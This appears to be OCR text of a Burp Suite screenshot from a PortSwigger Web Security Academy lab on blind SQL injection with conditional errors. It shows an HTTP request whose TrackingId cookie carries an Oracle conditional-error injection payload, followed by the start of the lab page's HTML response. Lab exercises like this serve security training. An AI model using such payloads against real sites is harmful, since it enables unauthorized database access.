 Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0acf00b90366bcb680d51c5900150030.web-security-academy.net
3 Cookie: TrackingId=SB3RVC2QjsIChXzV'||(select case when(2=1) then to_char(1/0)
else '' end from dual)||'; session=an9pJl0kcT4Q1IavhRnErKedNtjIYgcS
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:144.0) Gecko/20100101
Firefox/144.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Dnt: 1
15 Sec-Gpc: 1
16 Priority: u=0, i
17 Te: trailers
18
19
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11371
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with conditional errors
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with conditional errors
</h2>
21 <a class=link-back href='
https://portswigger.net/web-security/sql-injecti
on/blind/lab-conditional-errors'>
22
Back&nbsp;to&nbsp;lab&nbsp;description&nbsp
;
23 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px
viewBox='0 0 28 30' enable-background='new
0 0 28 30' xml:space=preserve title=
back-arrow>
24 <g>
25 <polygon points='1.4,0 0,1.2
Search 0 highlights